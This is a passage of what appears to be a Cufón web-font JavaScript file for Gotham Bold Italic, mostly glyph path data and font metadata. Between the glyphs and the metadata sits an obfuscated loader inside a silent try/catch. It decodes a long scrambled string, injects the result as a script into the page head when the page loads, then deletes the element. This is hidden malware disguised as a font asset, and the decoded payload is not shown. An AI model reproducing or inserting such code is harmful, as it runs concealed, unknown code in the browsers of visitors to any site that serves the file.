43,96,-104,98v-61,2,-92,-34,-92,-94v0,-108,73,-190,185,-158v13,4,24,12,34,21r-32,40v-22,-23,-78,-27,-100,0v-10,12,-21,27,-26,44v41,-37,141,-22,135,49","w":231},{"d":"77,-258v69,40,87,165,29,233v-26,31,-62,59,-105,75r-20,-41v54,-28,103,-63,106,-139v1,-41,-23,-71,-44,-93","w":160},{"d":"50,-193r55,0r-10,39v17,-24,36,-45,73,-43r-15,58v-77,-3,-81,79,-99,139r-55,0","w":150},{"d":"127,-271r52,0r29,57r-40,0r-21,-24r-35,24r-44,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"149,-279v-26,-3,-36,43,-8,46v24,1,37,-43,8,-46xm189,-262v5,53,-87,68,-88,11v-5,-53,86,-67,88,-11xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"120,-233v-14,0,-20,11,-26,21r-28,-14v11,-23,25,-47,55,-48v22,-1,29,20,47,20v14,0,19,-11,25,-21r29,14v-11,23,-25,47,-55,48v-22,1,-29,-20,-47,-20xm149,-106v14,-38,-31,-54,-51,-30v-27,33,-28,92,-44,136r-55,0r51,-193r55,0r-5,20v34,-43,127,-24,107,50v-11,42,-22,82,-32,123r-55,0","w":222},{"w":108},{"d":"31,-153v0,-94,94,-104,196,-99r-68,252r-55,0r21,-76v-55,-1,-94,-23,-94,-77","w":215},{"d":"30,-138r111,0r-14,53r-111,0","w":148},{"d":"184,-147v-35,0,-61,48,-40,79v32,25,73,-11,72,-49v0,-18,-15,-30,-32,-30xm90,-84v0,-75,93,-133,138,-74r6,-22r40,11v-7,38,-35,76,-28,119v4,6,12,10,21,10v42,0,59,-46,59,-94v0,-72,-56,-109,-131,-109v-96,0,-155,64,-160,159v-6,108,116,151,208,110r6,12v-23,11,-47,18,-79,18v-114,0,-181,-99,-137,-206v25,-60,79,-107,162,-107v85,0,146,42,146,123v0,64,-27,107,-85,111v-23,1,-43,-11,-50,-28v-29,41,-116,37,-116,-33","w":352},{"d":"45,-252r59,0r18,176r111,-176r63,0r-169,254r-49,0","w":260},{"d":"96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"140,-99r22,-81r-86,81r64,0xm128,-54r-117,0r-5,-41r174,-159r54,0r-42,155r34,0r-12,45r-34,0r-14,54r-53,0","w":237}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-159-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("7T1wi5n`lA*u7&c)H5@K;T;*$pnw15*u$p]KlA3v1|B?_W`-$FdX:Tn.$FdX:T!%3cmw:qLQn@mw:qLc:|mw:qLcn@mw:q]OS|mw:qL-n@mw:qLc_p10HaPX_WL0HaPX1530HaPX1T|}0|mw:qLc1cmw:qL-1-L-$FdX:T;X$FdX:T!m$FdX:T_KAcmw:qL-:|mw:qL5_|mw:qL.1@mw:qLcS|mw:qLOS@mw:qLO:wmw:qL5ncmw:qLQ1cmw:qL-S@mw:qLc_v0?$FdX:T:b$FdX:T_W!Ob0$@mw:qLQnv|`ycmw:qL5S@mw:qLOn|mw:qL5Saw0HaPX1aH0HaPX_W30HaPX_O|*1|mw:qLQ:cmw:qL.n|mw:O;mSAm0HaPX_aH0;Qn0HaPX_5;w$FdX:T@-$FdX:T:m$FdX:TnQ$FdX:T!X||mw:qLO1OH8$FdX:TZm$FdX:TnO$FdX:T3Q$FdX:T_X2@mw:qLQn|mw:qL.:cLZ$FdX:T:p$FdX:T|Q:@}L$FdX:T3O3wmw:q:>1|mw:qL51cmw:qn-_wmw:qL-n>JPL&qZ@TF;]74:nS=!39ad|A$_1li0H2yM.-OQc5vJe8I?}uEXmKW`wp>%bY)B*~fb2wmw:qL.:K}0HaPX1qn0HaPX_5@9=`w0HaPX_p]@$wmw:qLc:Z}0HaPX_a32]wXE$FdX:T_w4vQQ;ae0HaPX15dO=Tbe$FdX:TZ%$FdX:T3.$FdX:Tdp75HXST3S7@mw:qLc:wc0HaPX_p|]_wmw:qLOnwmw:qL5_-1E9c@a:A.M$FdX:T@c9F10HaPX1AZ):>nBawmw:qL.1cmw:qLO:cmw:qLQS|mw:qLc:cw0HaPX1T]0HaPX1a._|@H0HaPX1A|0HaPX_A@0HaPX_ac:]a]0HaPX15nIn-cK$FdX:T_`$FdX:Tdw$FdX:T_m$FdX:TZX$FdX:T;p4dLA_a!-4vnXiTc`7&;-79me=aP?0qw-4vP?iqwX45mci5H`l&mv=A;u1-bviFcXlF:*2>`)lA_J_-bElW`E$-MfSvH>HwXu7aBJ=WJu7wXulA*u_|XuHA}045mE_p@?lT*WHFXu7wXulA*u_|XuHA}045nEi$Xu7wXulA*u_$|I$&bOipwB4-}045cEi5@-_AbQ$&bOip`e]&*e4v3c0>!JiT*O_$3eip%ulT*WHTb.iAde7A1E0-M)lam?SK?Il9cvApnil|wH=$Lil|w*79Me")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":275,"face":{"font-family":"gotham","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 4 0 0 9 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-49 -336 432 72","underline-thickness":"7.2","underline-position":"-40.68","slope":"-12","unicode-range":"U+0020-U+00FF"}}));
